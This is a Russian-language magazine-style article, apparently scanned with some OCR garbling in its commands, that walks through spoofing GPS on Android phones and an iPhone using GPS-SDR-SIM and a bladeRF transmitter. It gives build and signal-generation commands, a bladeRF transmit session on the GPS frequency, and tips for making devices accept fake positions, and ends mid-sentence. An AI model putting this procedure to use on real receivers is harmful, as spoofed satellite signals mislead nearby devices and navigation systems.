



#### **GPS-SDR-SIM**

GPS-SDR-SIM позволяет сгенерировать данные для любой локации или траектории. Для этого нужно скачать таблицу эфемерид (координат спутников для определенного времени) и указать локацию.



#### **WWW**

GPS-SDR-SIM - один из самых популярных и уж точно самый известный инструмент для подмены GPS-данных. На момент публикации репозиторий насчитывает уже больше 2000 звезд и регулярно обновляется.

Итак, сначала скачаем исходники и соберем программу:

git clone https://github.com/Nuand/gps-sdr-sim cd gps-sdr-sim  $\overline{acc}$  gpssim. $c - 1m - 03 - o$  gps-sdr-sim

Подключим bladeRF и сгенерируем файл:

./gps-sdr-sim -e hour3060.22n -1 21.296965,-157.815687,100 -b 16 -o  $gpssim.bin -t$  \$(date -u +%Y/%m/%d,+%X)



Данные о спутниках можно скачать с сайта NASA. Тут предоставлены данные за каждый час, что позволит избежать ошибки со временем - она есть почти во всех гайдах, которые я смог найти.

Параметр - t отвечает за время, которое будут передавать «спутники». Этот параметр очень важен, так как новые телефоны не работают с данными, которые отстают по времени всего на два-три часа.



Не стоит бояться ошибки Invalid Start Time: она значит, что NASA еще не обновило данные на сайте. Нужно немного подождать, скачать новый файл и повторить генерацию.

Когда файл будет готов, скачиваем на наше тестовое устройство приложение для мониторинга GPS под названием GPS Test, запускаем его и включаем передачу на компьютере:



Please use 'set frequency rx' and 'set frequency tx' to configure channels individually.

```
RX1 Frequency: 1575419998 Hz (Range: [70000000, 6000000000])
RX2 Frequency: 1575419998 Hz (Range: [70000000, 6000000000])
TX1 Frequency: 1575419998 Hz (Range: [47000000, 6000000000])
TX2 Frequency: 1575419998 Hz (Range: [47000000, 6000000000])
bladeRF> set samplerate 2.6M
Setting RX1 sample rate - req: 2600000 0/1Hz, actual: 2600000 0/1Hz
Setting RX2 sample rate - req: 2600000 0/1Hz, actual: 2600000 0/1Hz
Setting TX1 sample rate - req: 2600000 0/1Hz, actual: 2600000 0/1Hz
Setting TX2 sample rate - req: 2600000 0/1Hz, actual: 2600000 0/1Hz
bladeRF> set bandwidth 2.5M
RX1 Bandwidth: 2500000 Hz (Range: [200000, 56000000])
RX2 Bandwidth: 2500000 Hz (Range: [200000, 56000000])
TX1 Bandwidth: 2500000 Hz (Range: [200000, 56000000])
TX2 Bandwidth: 2500000 Hz (Range: [200000, 56000000])
bladeRF> set gain tx 56
Setting TX1 overall gain to 56 dB
Gain TX1 overall: 56 dB (Range: [-23.75, 66])
             dsa: -90 dB (Range: [-89.75, 0])
bladeRF> tx config file=/home/lll/soft/gps-sdr-sim/gpssim.bin format=bin
bladeRF> tx start
bladeRF> tx wait
```
На экране смартфона отобразятся спутники с хорошим уровнем сигнала.



Тем не менее мы получили No Fix - статус системы, при котором она не может определить свое местоположение. Зеленые линии - это «спутники» (которые в нашем случае подделаны bladeRF). Видно, что система работает и спутники видит, но определять местоположение телефон отказывается. Иногда устройству нужно время, чтобы принять данные и использовать их (TTFF), так что для чистоты эксперимента я перезагрузил телефон и включил передачу на пять минут. Результата не последовало - телефон все так же игнорировал наши «липовые» спутники.

Так как мой файл с координатами был тоже просрочен, я немного отмотал время на телефоне назад и сдвинул локацию на один километр от моей реальной локации. Почему всего на километр? Судя по моим тестам, если резко сменить координаты на большое расстояние, телефон может отбрасывать такие данные как неправдоподобные, так что нужно менять поддельную локацию постепенно:

 $111@111 \sim/s/gps-sdr-sim (master)$ ./gps-sdr-sim -e brdc2022 3060.22n  $- d$  1000  $- 1$  51.296965,124.815687,100  $- b$  16  $- o$  gpssim.bin  $- t$  2022/11/ 02,08:00:00



Снова запускаем передачу и смотрим результат.



Статус отображается как 3D Fix - локация определена! Время со «спутников» 12:00, что немного отстает от часов телефона, но в пределах нормы. Время жизни данных со спутников может составлять от тридцати минут до четырех часов, в зависимости от устройства. Реальное время смартфона (в верхнем левом углу) 12:34, а погрешность в тридцать четыре минуты считается нормой, в случаях, если недоступны другие спутники.

#### **IPHONE**

Та же ситуация и на iPhone, локация подменяется без особых проблем. Давай высадимся в Персидском заливе!



Готово! Это новый телефон, который никогда раньше не видел сигнала GPS, так что он довольно быстро подхватил фейковую локацию. Wi-Fi и подключение к сети сотовой связи не помогли телефону понять, что координаты подделка.

#### НА ЧТО ОБРАТИТЬ ВНИМАНИЕ

Вот несколько простых правил, которых стоит придерживаться при спуфинге GPS:

- 1. Следи за данными, которые берешь с сайта NASA, они часто обновля-ЮТСЯ.
- 2. Следи за временем, которое «спутники» отправляют на устройство: некоторые девайсы не работают со слишком устаревшими данными.
- 3. Дай устройству время для «сохранения» фейковых спутников.
- 4. Не меняй локацию сразу на далекую такие неправдоподобные значения будут проигнорированы, а потом потребуется намного больше времени на обработку нормальных сигналов.
- 5. Обрати внимание на Wi-Fi и сотовую связь: иногда они могут использоваться для определения локации, но на «чистых» устройствах даже они не помогут.
- 6. Используй правильную антенну.
- 7. Если используешь HackRF, проверь, есть ли у тебя внешний кварцевый резонатор, иначе время будет плавать.

Приведу еще несколько моих наблюдений и предположений:

- В разных частях Земли работают разные спутники, так что, если подменить только спутники, которые чаще всего встречаются в текущей локации, шанс на успех будет больше.
- Некоторые карты используют сторонние источники для определения локации. Данные с Apple Maps и Google Maps иногда отличаются. У Google локация была точнее.
- Очистка старых данных GPS поможет обмануть практически любое устрой-CTBO.
- Шансы повышает установка максимально близкого к реальности времени (в данных с сайта NASA), и, если это не помогает, можно дать устройству несколько минут (до десяти-пятнадцати), чтобы обработать новые данные. На новом устройстве это ожидание потребуется почти наверняка.

#### **ВЫВОДЫ**

Несмотря на то что производители устройств предпринимают разные шаги для того, чтобы предотвратить спуфинг, он при определенных условиях все же возможен. И чем больше на свете автономных устройств, тем большей проблемой это может стать. Одно дело - разыграть приятеля, «отправив» его телефон в Сенегал, другое - когда кто-то заставит «Теслу» с автопилотом свернуть 